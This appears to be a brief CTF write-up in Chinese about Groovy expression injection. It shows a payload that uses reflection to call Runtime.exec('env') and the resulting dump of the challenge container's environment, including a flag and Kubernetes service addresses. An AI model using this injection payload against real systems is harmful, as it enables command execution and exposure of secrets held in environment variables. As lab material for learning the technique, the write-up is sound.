 高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入……
def p = ''.getClass()
    .forName('java.lang.Runtime')
    .getRuntime()
    .exec('env')
p.waitFor()
p.inputStream.text
执行
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-ope
njdk/bin
HOSTNAME=ret2shell-29-206-1753604812
LANG=C.UTF-8
JAVA_HOME=/usr/lib/jvm/java-1.8-openjdk/jre
JAVA_VERSION=8u212
JAVA_ALPINE_VERSION=8.212.04-r0
FLAG=flag{8f360e35-9d90-3da6-6c3b-48fff6d5ecbb}
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.43.0.1:443
HOME=/home/app
LD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/serve
r:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-
1.8-openjdk/jre/../lib/amd64